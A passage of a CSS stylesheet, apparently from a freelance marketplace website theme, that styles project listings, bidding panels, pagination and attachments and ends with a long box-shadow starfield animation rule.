	margin: 0;
	line-height: 26px;
	color: #777;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li {
	float: left;
	margin-right: 50px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li p.heading {
	color: #777;
	font-size: 14px;
	margin-bottom: 0;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li div, .fr-right-detail-box .fr-right-information .fr-right-list ul li div p.expired {
	color: #242424;
	text-transform: uppercase;
	font-size:14px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li div p {
	color:#242424;
	font-size:14px;	
}
.fr-right-detail-box .fr-right-information {
	overflow: hidden;
	padding: 15px 20px;
	border-top: 1px solid #e1e1e1;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
}
.fr-right-detail-box .fr-right-information .fr-right-bid {
	float: right;
}
.fr-right-detail-box .fr-right-information .fr-right-bid ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr-right-detail-box .fr-right-information .fr-right-bid ul li {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}
.fr-right-detail-box .fr-right-information .fr-right-bid ul li .btn-theme {
	margin-left: 10px;
	font-size:14px;
	margin-top:5px;
}
.fr-right-detail-box .fr-right-information .fr-right-bid ul li a i {
	margin-top: 16px;
	display: inline-block;
	color: #bebebe;
	transition: .6s;
}
.fr-right-detail-box .fr-right-information .fr-right-bid ul li a.active i {
	color:#fe696a;	
}
.fr-right-detail-box .fr-right-information .fr-right-bid .btn-theme {
	padding:8px 20px;
}
.fr-right-detail-box .fr-right-information .fr-right-bid ul li:last-child {
	margin-right: 0;
}
.features-star::before {
	content: '';
	border-width: 20px;
	border-style: solid;
	border-color: #E52D27 transparent transparent #E52D27;
	position: absolute;
	top: 0;
	left: 0;
}
.features-star i {
	font-size: 12px;
	position: absolute;
	left: 7px;
	top: 7px;
	color: #fff;
}
.fr-right-detail-box {
	margin-bottom: 30px;
	border-radius: 4px;
	position: relative;
	overflow: hidden;
	background-color:#FFF;
}

.project-sidebar-shortcode .fr-right-detail-box  {
	background-color:#f5f5f5;
}
.fr-pagination .pagination {
	float: right;
	margin-top: 16px;
	margin-bottom: 0;
}
.fr-pagination .pagination .page-link {
	border: none;
	color: #000;
	font-size: 14px;
	box-shadow: none;
	font-weight: 500;
	border-radius: 0;
	transition: .6s;
}
.fr-pagination .pagination .page-link:hover.active {
	background-color: #fe696a;
	color: #fff;
}
.fr-pagination .pagination .page-link:hover {
	background-color: inherit;
}
/*fr-list side-bar*/
/*fr-project-detail*/
.fr-project-details {
	background-color: #f8f8f8;
}
.fr-project-details .fr-project-content {
	position: relative;
	margin-bottom: 30px;
}
.fr-project-details .fr-project-content .fr-project-list h2 {
	margin: 0;
	color: #242424;
	text-transform: capitalize;
}
.fr-project-content .fr-project-meta {
	position:relative;
	margin-bottom:10px
}
.fr-project-content .fr-project-meta li {
	display:inline-block;
	margin-right:15px;
	color: #777;	
}
.fr-project-content .fr-project-meta li i {
	margin-right:10px;
	color:#fe696a;	
}
.fr-project-details .fr-project-content .fr-project-list .fr-project-container {
	position:relative;
	padding: 30px;
	border-bottom: 1px solid #e1e1e1;
}
.fr-project-details .fr-project-content .fr-project-list {
	position:relative;
	border-left: 3px solid #fe696a;
	margin-bottom: 30px;
	background-color: #FFF;
}
.fr-project-details .fr-project-content .fr-project-style {
	position: absolute;
	right: 2%;
	top: -25px;
}
.fr-project-details .fr-project-content .fr-project-style i {
	color: #242424;
	padding: 16px;
	background-color: #e1e1e1;
	border-radius: 4px;
	margin-right: 10px;

}
.fr-project-details .fr-project-content .fr-project-style:hover .active {
	color: red;
}
.fr-project-details .fr-project-content .fr-project-des h3 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 10px;
}
.fr-project-details .fr-project-content .fr-project-des ul {
	list-style:disc;
	padding-left:40px;
	margin:auto;	
}
.fr-project-details .fr-project-content .fr-project-des ol {
	list-style:decimal;
	padding-left:40px;
	margin:auto;	
}
.fr-project-details .fr-project-content .fr-project-des ol li, .fr-project-details .fr-project-content .fr-project-des ul li {
	color:#777;
	line-height:35px;	
}
.fr-project-details .fr-project-content .fr-project-des p {
	color: #777;
	font-size: 16px;
	line-height: 30px;
	margin-bottom: 10px;
}
.fr-project-details .fr-project-content .fr-project-f-des {
	padding: 30px;
	overflow: hidden;
	position: relative;
	background-color: #FFF;
	border-radius: 4px;
}


.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills {
	margin-top: 20px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills h3 {
	font-size: 20px;
	margin-bottom: 20px;
	color: #242424;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills a {
	background-color: rgba(255, 180, 19, 0.2);
	font-size: 14px;
	padding: 5px 25px;
	border-radius: 40px;
	margin-right: 10px;
	margin-bottom: 12px;
	display: inline-block;
	color: #1f2836;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills a:hover {
	background-color: #fe696a;
	color: #fff;
}
.fr-project-f-des .fr-project-attachments h3 {
    font-size: 18px;
    margin-bottom: 20px;
    color: #242424;
}
.fr-project-f-des .fr-project-address h3 {
    font-size: 18px;
    margin-bottom: 20px;
    color: #242424;
}
.fr-project-f-des .fr-project-address {
    margin-top:20px;
}
.fr-project-f-des .fr-project-attachments {
	margin-top:20px;	
}
.fr-project-f-des .fr-project-attachments p a {
	text-decoration: underline;
}
.fr-project-f-des .fr-project-attachments .attacment-box {
	position:relative;
	overflow:hidden;	
}
.fr-project-f-des .fr-project-attachments .attacment-box .attachments {
	width:49%;
	float:left;
	background-color:#f4f6f9;
	padding:15px;
	margin-right:10px;
	margin-bottom:10px;
	border-radius:4px;
	position:relative;
}
.fr-project-f-des .fr-project-attachments .attacment-box .attachments:nth-child(2n+2) {
	margin-right:0;
}
.fr-project-f-des .fr-project-attachments .attacment-box .attachments:nth-child(2) {
	margin-right:0;	
}
.fr-project-f-des .fr-project-attachments .attacment-box img {
	width:50px;
	margin-right:10px;
	float: left;
}
.fr-project-f-des .fr-project-attachments .attacment-box .attachments a {
	position: relative;
	overflow: hidden;
	display: block;	
}
.fr-project-f-des .fr-project-attachments .attacment-box div.attachment-data {
	float:left;
}
.fr-project-f-des .fr-project-attachments .attacment-box .attachment-data h6 {
	margin-bottom:0;
}
.fr-project-f-des .fr-project-attachments .attacment-box .download-icon {
	position:absolute !important;
	top:25%;
	right:3%;	
	display: inline-flex !important;
	background-color:#FFF;
	padding:10px;
	border-radius: 4px;
}
.fr-project-f-des .fr-project-attachments .attacment-box .download-icon svg {
	font-size:20px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-ids {
	float: right;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-ids p {
	margin: 0;
	font-size: 14px;
	color: #777;
}
.fr-project-bidding .fr-project-profile {
	position: relative;
	width: 100%;
	float: left;
}
.fr-project-bidding {
	background: #fff;
	position: relative;
	padding: 30px;
	padding-bottom: 0;
	float: left;
	width:100%;
}
.fr-project-lastest-product {
	position:relative;
	border-radius:4px;
	float: left;
	width: 100%;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details {
	right:0;
	position:absolute;
}

.fr-project-bidding .fr-project-content-details ul li:last-child i.sealed { 
	background-color:#4198c6;
}
.fr-project-bidding .fr-project-content-details ul li:last-child i.featured { 
	background-color:#dc1c2b;
}
.fr-project-bidding .fr-project-content-details ul li:last-child i.sticky { 
	background-color:#f3d253;
}
.fr-project-bidding .fr-project-profile .fr-project-img-box {
	float: left;
	margin-right:10px
}
.fr-project-bidding .fr-project-user-details {
	position:relative;
	overflow: hidden;
	float: left;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details .h-style2 {
	font-size: 18px;
	color: #242424;
	font-weight: 500;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details .h-style2 i {
    background-color: rgb(221, 221, 221);
    color: #fff;
    padding: 3px;
    border-radius: 50%;
    margin-left: 5px;
    font-size: 9px;
    vertical-align: middle;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details .h-style2 i.verified  {
	background-color: #48b300;	
}

.fr-project-bidding .fr-project-profile .fr-project-user-details ul li span {
	font-size: 16px;
	color: #777;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li i {
	color: #fe696a;
	vertical-align: middle;
	font-size: 12px;
	margin-right: 5px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li .la-star {
	color: #fe696a;
	font-size: 14px;
}


.fr-project-bidding .fr-project-profile .fr-project-img-box img {
	border-radius: 4px;
	width: 50px;
}
.fr-project-bidding .fr-project-assets .fr-project-icon span {
	margin-right: 15px;
	font-size: 14px;
	color: #1f2836;
}
.fr-project-bidding .fr-project-assets .fr-project-icon i {
	margin-right: 5px;
}
.fr-project-bidding .fr-project-assets p {
	margin-bottom: 0;
	font-size: 16px;
	line-height: 30px;
	width:90%;
}
.fr-project-bidding .fr-project-assets p a {
	color: #fe696a;
}
.fr-project-bidding .fr-project-assets {
	margin-top: 15px;
	float: left;
	width: 100%;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul {
	position:relative;
	display: inline-block;
	min-width: 180px;
	text-align: right;	
}
.fr-project-bidding .fr-project-profile .fr-project-content-details a.btn {
	text-transform:uppercase;	
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul {
	position: relative;
	overflow: hidden;
	display: flex;
	color: #777;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li {
	margin-right: 30px;
	position: relative;
	display:flex;
	align-items: center;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li:last-child {
	margin-right:0;	
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li::before {
	content: "";
	position: absolute;
	border-left: 1px solid #777;
	top: 32%;
	left: -15px;
	height: 45%
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li:first-child::before {
	border-left: none;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li {
	display: block;
	vertical-align: middle;
	position: relative;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li:last-child {
	margin-right:0;	
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li i {
	font-size: 12px;
	background-color:#fe696a;
	color:#FFF;
	padding:6px;
	border-radius:4px;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 20px;
	margin-top:10px;
}

.fr-project-bidding .fr-project-profile .fr-project-content-details ul li:first-child span {
	font-size: 24px;
	display: inline-block;
	border-radius: 4px;
	font-weight:500;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li:nth-child(2) span {
	font-size: 14px;
	display: block;
	border-radius: 4px;
	color:#777;
	font-style:italic;
}
.fr-project-bidding .fr-project-profile-details {
	width: 100%;
	float: left;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li:last-child span {
	border-right: none;
}
.fr-project-bidding .fr-project-box h3 {
	font-size: 20px;
	color: #242424;
	margin-bottom:0;
}
.fr-project-bidding .fr-project-box {
	margin-bottom: 20px;
}
.fr-project-inner-content {
	padding:20px;
	background-color:#f4f6f9;
	margin-bottom:30px;
	border-radius:4px;
	position: relative;
	float: left;
	width: 100%;
}
.project_awarded-content {
	position: relative;
	margin-bottom: 30px;
}
.project_awarded-content .fr-project-bidding {
	padding-bottom:30px;
	overflow: hidden;
	position: relative;
}
#stars {
  width: 3px;
  height: 3px;
  background: transparent;
  opacity:0.6;
  box-shadow: 915px 1637px #1892ee, 470px 1361px #1892ee, 795px 684px #1892ee, 1533px 1473px #1892ee, 431px 230px #1892ee, 538px 1219px #1892ee, 696px 169px #1892ee, 689px 819px #1892ee, 976px 1777px #1892ee, 1026px 718px #1892ee, 892px 845px #1892ee, 519px 1215px #1892ee, 869px 1455px #1892ee, 526px 595px #1892ee, 1740px 1188px #1892ee, 481px 1276px #1892ee, 46px 1149px #1892ee, 1065px 1528px #1892ee, 468px 1701px #1892ee, 347px 880px #1892ee, 1901px 893px #1892ee, 1498px 1952px #1892ee, 45px 77px #1892ee, 7px 1395px #1892ee, 1897px 785px #1892ee, 1154px 1429px #1892ee, 1495px 1690px #1892ee, 1858px 1863px #1892ee, 979px 1142px #1892ee, 1533px 1853px #1892ee, 808px 660px #1892ee, 112px 279px #1892ee, 162px 1964px #1892ee, 1465px 1101px #1892ee, 1384px 1888px #e10707, 1129px 1398px #1892ee, 260px 1116px #1892ee, 1985px 903px #1892ee, 691px 1174px #1892ee, 462px 371px #1892ee, 606px 1414px #1892ee, 83px 1868px #1892ee, 850px 1478px #1892ee, 1480px 1148px #1892ee, 1289px 1108px #1892ee, 267px 856px #1892ee, 78px 872px #1892ee, 245px 1600px #e10707, 1128px 1555px #1892ee, 669px 805px #1892ee, 263px 913px #1892ee, 1572px 1285px #1892ee, 187px 1912px #1892ee, 1449px 1344px #1892ee, 1697px 686px #1892ee, 1327px 1580px #1892ee, 867px 337px #1892ee, 1909px 987px #1892ee, 555px 1650px #1892ee, 757px 623px #1892ee, 1779px 676px #1892ee, 1264px 1806px #1892ee, 409px 626px #1892ee, 227px 103px #1892ee, 1039px 292px #1892ee, 266px 718px #1892ee, 1869px 1153px #1892ee, 713px 1334px #1892ee, 793px 1979px #e10707, 1752px 1665px #1892ee, 705px 1343px #1892ee, 731px 1971px #1892ee, 1279px 1193px #1892ee, 1790px 1755px #1892ee, 1016px 300px #1892ee, 1125px 988px #1892ee, 1320px 475px #1892ee, 1404px 693px #1892ee, 993px 1178px #1892ee, 852px 1544px #1892ee, 1807px 1458px #1892ee, 65px 1126px #1892ee, 1426px 1953px #1892ee, 152px 1420px #1892ee, 75px 209px #1892ee, 319px 199px #1892ee, 328px 1358px #1892ee, 1541px 1497px #1892ee, 557px 1452px #1892ee, 944px 1337px #1892ee, 611px 1491px #1892ee, 947px 1857px #1892ee, 325px 934px #1892ee, 86px 546px #1892ee, 1189px 1839px #1892ee, 655px 1742px #1892ee, 485px 1898px #1892ee, 1288px 1822px #1892ee, 1869px 1490px #1892ee, 1039px 290px #1892ee, 1638px 1386px #1892ee, 960px 1925px #1892ee, 757px 1047px #1892ee, 306px 357px #1892ee, 1103px 67px #1892ee, 471px 301px #1892ee, 303px 458px #1892ee, 1352px 913px #1892ee, 463px 978px #1892ee, 1360px 443px #1892ee, 232px 974px #1892ee, 1428px 286px #e10707, 1293px 476px #1892ee, 1567px 577px #1892ee, 1010px 1042px #e10707, 1210px 1927px #1892ee, 542px 1496px #1892ee, 1618px 35px #1892ee, 1866px 1522px #1892ee, 944px 857px #1892ee, 1430px 243px #1892ee, 1768px 1742px #1892ee, 1324px 757px #1892ee, 968px 1155px #1892ee, 794px 362px #1892ee, 1785px 227px #1892ee, 1468px 1530px #1892ee, 458px 1274px #1892ee, 404px 816px #1892ee, 1143px 1385px #1892ee, 543px 1921px #1892ee, 1947px 1937px #1892ee, 1729px 1045px #1892ee, 1479px 850px #1892ee, 1196px 1065px #1892ee, 1734px 1369px #1892ee, 1792px 1149px #1892ee, 706px 245px #1892ee, 1951px 57px #1892ee, 589px 897px #1892ee, 1818px 1666px #1892ee, 339px 527px #1892ee, 1535px 276px #1892ee, 926px 1176px #1892ee, 1574px 1643px #1892ee, 1431px 77px #1892ee, 596px 146px #1892ee, 367px 1666px #1892ee, 471px 479px #1892ee, 883px 802px #1892ee, 1939px 1095px #1892ee, 1798px 79px #1892ee, 887px 278px #1892ee, 367px 1304px #1892ee, 1408px 803px #1892ee, 269px 1452px #1892ee, 1136px 1540px #1892ee, 439px 1617px #1892ee, 59px 1624px #1892ee, 805px 1801px #1892ee, 928px 62px #1892ee, 596px 1271px #1892ee, 279px 264px #1892ee, 1245px 1607px #1892ee, 293px 635px #1892ee, 999px 1856px #1892ee, 971px 1547px #1892ee, 1884px 436px #1892ee, 1136px 153px #1892ee, 1522px 1544px #1892ee, 300px 1269px #1892ee, 547px 1031px #1892ee, 474px 1513px #1892ee, 1562px 790px #1892ee, 139px 969px #1892ee, 1862px 1440px #1892ee, 1004px 1609px #1892ee, 1907px 1062px #1892ee, 1615px 1398px #1892ee, 290px 196px #1892ee, 1755px 1620px #1892ee, 691px 961px #1892ee, 713px 189px #1892ee, 1430px 557px #1892ee, 1240px 705px #1892ee, 1256px 832px #1892ee, 718px 1643px #1892ee, 1554px 1181px #1892ee, 930px 288px #1892ee, 939px 889px #1892ee, 1109px 1215px #1892ee, 530px 193px #1892ee, 810px 1264px #1892ee, 1741px 1004px #1892ee, 1205px 1454px #1892ee, 588px 1738px #1892ee, 720px 1594px #1892ee, 369px 632px #1892ee, 1724px 1420px #1892ee, 955px 1084px #1892ee, 1292px 1945px #1892ee, 1497px 1758px #1892ee, 1686px 779px #1892ee, 743px 859px #1892ee, 1190px 1404px #1892ee, 620px 1779px #1892ee, 1584px 1429px #1892ee, 22px 1563px #1892ee, 1038px 485px #1892ee, 466px 34px #1892ee, 1592px 1627px #1892ee, 911px 675px #1892ee, 1679px 815px #1892ee, 1524px 574px #1892ee, 407px 768px #1892ee, 1420px 68px #1892ee, 1720px 1403px #1892ee, 1694px 508px #1892ee, 1244px 113px #1892ee, 1524px 1731px #1892ee, 453px 1548px #1892ee, 349px 1270px #1892ee, 1589px 1478px #1892ee, 668px 1338px #1892ee, 694px 906px #1892ee, 1199px 1188px #1892ee, 1891px 1537px #1892ee, 1017px 1922px #1892ee, 635px 1870px #1892ee, 1885px 853px #1892ee, 412px 1946px #1892ee, 1387px 558px #1892ee, 8px 1605px #1892ee, 90px 489px #1892ee, 953px 1056px #1892ee, 1780px 1845px #1892ee, 25px 1822px #1892ee, 255px 445px #1892ee, 1199px 59px #1892ee, 1088px 964px #1892ee, 136px 390px #1892ee, 1172px 1056px #1892ee, 746px 220px #1892ee, 942px 875px #1892ee, 1204px 1274px #1892ee, 1329px 1715px #1892ee, 356px 1353px #1892ee, 677px 1401px #1892ee, 1999px 1157px #1892ee, 1176px 1166px #1892ee, 59px 425px #1892ee, 1306px 27px #1892ee, 473px 889px #1892ee, 301px 186px #1892ee, 6px 162px #1892ee, 172px 1024px #1892ee, 213px 1545px #1892ee, 1957px 1959px #1892ee, 1034px 219px #1892ee, 1712px 157px #1892ee, 1249px 994px #1892ee, 1978px 586px #1892ee, 1257px 668px #1892ee, 1678px 602px #1892ee, 1344px 1044px #1892ee, 1376px 1339px #1892ee, 339px 625px #1892ee, 690px 1824px #1892ee, 1236px 1141px #1892ee, 863px 35px #1892ee, 1492px 1636px #1892ee, 1169px 1829px #1892ee, 970px 858px #1892ee, 573px 1415px #1892ee, 1412px 1033px #1892ee, 55px 988px #1892ee, 883px 890px #1892ee, 1215px 158px #1892ee, 1721px 1926px #1892ee, 1821px 845px #1892ee, 1029px 376px #1892ee, 1757px 1660px #1892ee, 588px 780px #1892ee, 1561px 1533px #1892ee, 53px 1347px #1892ee, 129px 1202px #1892ee, 1029px 818px #1892ee, 1199px 1026px #1892ee, 779px 1757px #1892ee, 1091px 1125px #1892ee, 1916px 955px #1892ee, 1028px 898px #1892ee, 475px 699px #1892ee, 29px 1340px #1892ee, 407px 966px #1892ee, 1495px 1652px #1892ee, 383px 418px #1892ee, 89px 1303px #1892ee, 464px 1328px #1892ee, 1002px 193px #1892ee, 1426px 1912px #1892ee, 944px 1994px #1892ee, 653px 1009px #1892ee, 93px 1669px #1892ee, 1909px 819px #1892ee, 1909px 1177px #1892ee, 1755px 400px #1892ee, 1726px 214px #1892ee, 346px 1209px #1892ee, 1312px 257px #1892ee, 300px 1818px #1892ee, 1783px 1669px #1892ee, 282px 1915px #1892ee, 545px 1947px #1892ee, 1886px 1482px #1892ee, 872px 499px #1892ee, 1160px 1161px #1892ee, 114px 501px #1892ee, 1818px 1186px #1892ee, 937px 928px #1892ee, 1074px 1413px #1892ee, 461px 417px #1892ee, 821px 1826px #1892ee, 1331px 164px #1892ee, 576px 160px #1892ee, 1371px 877px #1892ee, 1420px 170px #1892ee, 1970px 1780px #1892ee, 1519px 1955px #1892ee, 1033px 201px #1892ee, 479px 912px #1892ee, 1114px 1618px #1892ee, 1252px 575px #1892ee, 1055px 195px #1892ee, 1535px 674px #1892ee, 108px 1035px #1892ee, 405px 430px #1892ee, 52px 1577px #1892ee, 1655px 1px #1892ee, 301px 1255px #1892ee, 896px 944px #1892ee, 432px 1503px #1892ee, 597px 1320px #1892ee, 1093px 795px #1892ee, 1433px 903px #1892ee, 457px 1694px #1892ee, 650px 1981px #1892ee, 866px 1085px #1892ee, 1104px 669px #1892ee, 1053px 1922px #1892ee, 46px 335px #1892ee, 1442px 323px #1892ee, 427px 740px #1892ee, 1033px 729px #1892ee, 1021px 1259px #1892ee, 255px 848px #1892ee, 1524px 1460px #1892ee, 1139px 1351px #1892ee, 481px 103px #1892ee, 1139px 96px #1892ee, 1854px 1936px #1892ee, 858px 1083px #1892ee, 221px 306px #1892ee, 1984px 1964px #1892ee, 1235px 827px #1892ee, 268px 1219px #1892ee, 1206px 1792px #1892ee, 1987px 296px #1892ee, 1051px 1557px #1892ee, 18px 1760px #1892ee, 1774px 1226px #1892ee, 1732px 620px #1892ee, 1548px 894px #1892ee, 1751px 134px #1892ee, 1965px 956px #1892ee, 1162px 1090px #1892ee, 1497px 596px #1892ee, 1661px 165px #1892ee, 1818px 1125px #1892ee, 1920px 410px #1892ee, 201px 11px #1892ee, 1660px 691px #1892ee, 1652px 1933px #1892ee, 1115px 1313px #1892ee, 1453px 1375px #1892ee, 659px 1271px #1892ee, 97px 1649px #1892ee, 519px 424px #1892ee, 1014px 1881px #1892ee, 41px 1396px #1892ee, 926px 468px #1892ee, 1495px 1304px #1892ee, 598px 645px #1892ee, 665px 1684px #1892ee, 1592px 1602px #1892ee, 657px 1199px #1892ee, 437px 1725px #1892ee, 555px 144px #1892ee, 690px 1862px #1892ee, 1030px 1293px #1892ee, 1859px 1033px #1892ee, 1567px 368px #1892ee, 1834px 825px #1892ee, 556px 632px #1892ee, 257px 488px #1892ee, 872px 1333px #1892ee, 1353px 1918px #1892ee, 1410px 539px #1892ee, 575px 232px #1892ee, 1751px 1033px #1892ee, 674px 73px #1892ee, 424px 1779px #1892ee, 700px 1636px #1892ee, 698px 674px #1892ee, 360px 627px #1892ee, 6px 1741px #1892ee, 1249px 1554px #1892ee, 822px 1854px #1892ee, 1877px 1621px #1892ee, 1748px 1082px #1892ee, 1319px 284px #1892ee, 557px 547px #1892ee, 752px 813px #1892ee, 1251px 1206px #1892ee, 512px 273px #1892ee, 1423px 1817px #1892ee, 1860px 78px #1892ee, 1466px 397px #1892ee, 1232px 428px #1892ee, 894px 26px #1892ee, 617px 1171px #1892ee, 894px 1567px #1892ee, 506px 1762px #1892ee, 1110px 1077px #1892ee, 135px 1984px #1892ee, 121px 1px #1892ee, 219px 838px #1892ee, 1112px 567px #1892ee, 838px 1232px #1892ee, 1291px 1784px #1892ee, 1848px 486px #1892ee, 1748px 1286px #1892ee, 747px 448px #1892ee, 624px 683px #1892ee, 1643px 365px #1892ee, 696px 421px #1892ee, 1921px 1508px #1892ee, 917px 719px #1892ee, 1301px 1281px #1892ee, 1607px 1789px #1892ee, 1476px 738px #1892ee, 1822px 844px #1892ee, 540px 267px #1892ee, 1169px 805px #1892ee, 757px 1966px #1892ee, 290px 873px #1892ee, 1379px 1663px #1892ee, 1231px 109px #1892ee, 275px 1880px #1892ee, 513px 826px #1892ee, 1610px 1071px #1892ee, 1269px 469px #1892ee, 1403px 1162px #1892ee, 1450px 1100px #1892ee, 423px 1250px #1892ee, 522px 1503px #1892ee, 1804px 1723px #1892ee, 273px 385px #1892ee, 99px 190px #1892ee, 856px 1313px #1892ee, 566px 649px #1892ee, 419px 186px #1892ee, 1403px 1570px #1892ee, 1128px 1279px #1892ee, 1101px 417px #1892ee, 774px 1103px #1892ee, 1767px 1911px #1892ee, 503px 1453px #1892ee, 419px 1322px #1892ee, 1559px 1385px #1892ee, 879px 178px #1892ee, 1798px 213px #1892ee, 1495px 1913px #1892ee, 424px 1655px #1892ee, 1429px 1209px #1892ee, 784px 950px #1892ee, 1260px 1371px #1892ee, 1737px 676px #1892ee, 960px 1703px #1892ee, 100px 1616px #1892ee, 1055px 358px #1892ee, 383px 593px #1892ee, 378px 1679px #1892ee, 1678px 551px #1892ee, 667px 535px #1892ee, 380px 1547px #1892ee, 529px 1278px #1892ee, 1102px 340px #1892ee, 56px 952px #1892ee, 688px 1056px #1892ee, 1175px 165px #1892ee, 55px 1731px #1892ee, 556px 158px #1892ee, 155px 1792px #1892ee, 1349px 530px #1892ee, 860px 1211px #1892ee, 756px 1404px #1892ee, 677px 1668px #1892ee, 804px 79px #1892ee, 1808px 1519px #1892ee, 770px 1648px #1892ee, 1397px 1315px #1892ee, 1764px 401px #1892ee, 1816px 1371px #1892ee, 986px 548px #1892ee, 410px 1962px #1892ee, 759px 1769px #1892ee, 1189px 1239px #1892ee, 1675px 1769px #1892ee, 650px 908px #1892ee, 1915px 643px #1892ee, 1721px 629px #1892ee, 1351px 448px #1892ee, 741px 499px #1892ee, 608px 1620px #1892ee, 1437px 1563px #1892ee, 67px 739px #1892ee, 723px 436px #1892ee, 584px 1721px #1892ee, 1374px 1817px #1892ee, 987px 1161px #1892ee, 1800px 1444px #1892ee, 217px 447px #1892ee, 789px 1014px #1892ee, 1835px 1472px #1892ee, 1721px 1701px #1892ee, 1766px 1636px #1892ee, 587px 911px #1892ee, 1580px 430px #1892ee, 1299px 813px #1892ee, 729px 776px #1892ee, 957px 1664px #1892ee, 1514px 1042px #1892ee, 302px 22px #1892ee, 1354px 1884px #1892ee, 1644px 1390px #1892ee, 1514px 694px #1892ee, 985px 639px #1892ee, 1377px 977px #1892ee, 1453px 1490px #1892ee, 348px 433px #1892ee, 1879px 118px #1892ee, 672px 1209px #1892ee, 193px 65px #1892ee, 721px 1864px #1892ee, 370px 279px #1892ee, 1498px 334px #1892ee, 1811px 1289px #1892ee, 1133px 1980px #1892ee, 1194px 1099px #1892ee, 1903px 336px #1892ee, 262px 550px #1892ee, 1974px 239px #1892ee, 444px 1834px #1892ee, 1516px 1798px #1892ee, 1178px 560px #1892ee, 245px 442px #1892ee, 963px 1053px #1892ee, 1689px 1391px #1892ee, 1063px 453px #1892ee, 19px 504px #1892ee, 1541px 121px #1892ee, 1224px 184px #1892ee, 276px 834px #1892ee, 271px 332px #1892ee, 202px 198px #1892ee, 1282px 1599px #1892ee, 1739px 206px #1892ee, 474px 1000px #1892ee, 959px 1358px #1892ee, 1509px 1476px #1892ee, 14px 1772px #1892ee, 1680px 338px #1892ee, 1923px 1912px #1892ee, 227px 945px #1892ee, 1032px 1750px #1892ee, 113px 602px #1892ee, 1816px 35px #1892ee, 1958px 1850px #1892ee, 1285px 266px #1892ee, 314px 1711px #1892ee, 717px 382px #1892ee, 1929px 1444px #1892ee, 47px 581px #1892ee, 1843px 1588px #1892ee, 1971px 1248px #1892ee, 802px 823px #1892ee, 555px 377px #1892ee, 1694px 6px #1892ee, 54px 1157px #1892ee, 936px 1563px #1892ee, 476px 1611px #1892ee, 1841px 895px #1892ee, 1220px 1807px #1892ee, 434px 319px #1892ee, 1877px 1898px #1892ee, 1618px 96px #1892ee, 1619px 766px #1892ee, 988px 1479px #1892ee, 243px 584px #1892ee, 716px 372px #1892ee, 12px 1163px #1892ee, 1330px 1087px #1892ee, 1951px 1742px #1892ee, 992px 391px #1892ee, 1912px 423px #1892ee, 1556px 1260px #1892ee, 425px 1610px #1892ee, 1967px 311px #1892ee, 171px 1264px #1892ee, 1619px 1979px #1892ee, 844px 1505px #1892ee, 230px 530px #1892ee, 1192px 1256px #1892ee, 787px 784px #1892ee, 511px 452px #1892ee, 941px 225px #1892ee, 300px 1290px #1892ee, 623px 1230px #1892ee, 1033px 410px #1892ee, 106px 1128px #1892ee, 496px 374px #1892ee, 1854px 1442px #1892ee, 1454px 102px #1892ee, 1802px 1119px #1892ee, 293px 189px #1892ee, 1057px 1157px #1892ee, 1034px 746px #1892ee, 603px 1884px #1892ee, 962px 1101px #1892ee, 1600px 1938px #1892ee, 1365px 1782px #1892ee, 1945px 1064px #1892ee, 716px 797px #1892ee, 641px 940px #1892ee, 1553px 1351px #1892ee, 134px 1908px #1892ee, 1496px 1943px #1892ee, 1991px 1344px #1892ee, 1713px 317px #1892ee, 1990px 14px #1892ee, 366px 422px #1892ee, 1379px 1799px #1892ee, 433px 709px #1892ee, 1795px 1802px #1892ee, 1880px 802px #1892ee, 210px 1619px #1892ee, 838px 1297px #1892ee, 1352px 1948px #1892ee, 1779px 1407px #1892ee, 1870px 528px #1892ee, 678px 1675px #1892ee, 1609px 1623px #1892ee, 1726px 693px #1892ee, 1936px 1722px #1892ee, 744px 1404px #1892ee, 591px 815px #1892ee, 366px 151px #1892ee, 91px 253px #1892ee, 1304px 894px #1892ee, 771px 1563px #1892ee, 1327px 874px #1892ee, 1845px 1709px #1892ee, 1055px 966px #1892ee, 678px 1113px #1892ee, 1604px 1747px #1892ee, 1386px 670px #1892ee, 116px 165px #1892ee, 252px 940px #1892ee, 1452px 1266px #1892ee, 209px 1830px #1892ee, 514px 1316px #1892ee, 1252px 500px #1892ee, 1104px 1951px #1892ee, 667px 1001px #1892ee, 238px 1807px #1892ee, 1768px 856px #1892ee, 183px 1701px #1892ee, 1498px 865px #1892ee, 1671px 594px #1892ee, 626px 645px #1892ee, 1175px 244px #1892ee, 156px 1336px #1892ee, 1853px 752px #1892ee, 1736px 1692px #1892ee, 197px 607px #1892ee, 3px 1107px #1892ee, 840px 791px #1892ee, 1511px 1639px #1892ee, 1721px 109px #1892ee;
  animation: animStar 50s linear infinite;
}

#stars:after {
  content: " ";
  width: 3px;
  height: 3px;
  background: transparent;
